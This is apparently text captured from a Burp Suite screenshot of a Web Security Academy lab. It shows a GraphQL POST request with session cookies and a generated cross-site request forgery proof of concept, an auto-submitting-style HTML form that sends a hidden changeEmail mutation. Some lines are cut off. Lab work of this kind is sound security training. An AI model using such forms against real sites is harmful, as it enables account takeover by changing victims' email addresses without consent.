 CSRF PoC generator
Request to: https://0a8800b103de299b803fc6bc00830059.web-security-academy.net
Options
?
Pretty
Raw
Hex
\n
1 POST /graphql/v1 HTTP/2
2 Host:
0a8800b103de299b803fc6bc00830059.web-security-academy.net
3 Cookie: session=6E5ANWYOpiv0BXzU62AMamjHjvFNUxeg; session=
6E5ANWYOpiv0BXzU62AMamjHjvFNUxeg
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
5 Accept: application/json
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
?
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 2
Request Headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a8800b103de299b803fc6bc00830059.web-security-academy.net/graphql/v
6 <input type="hidden" name="query" value="&#10;&#32;&#32;&#32;&#32;mutation&#32;changeEma
7 <input type="hidden" name="operationName" value="changeEmail" />
8 <input type="hidden" name="variables" value="&#123;&quot;input&quot;&#58;&#123;&quot;ema
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close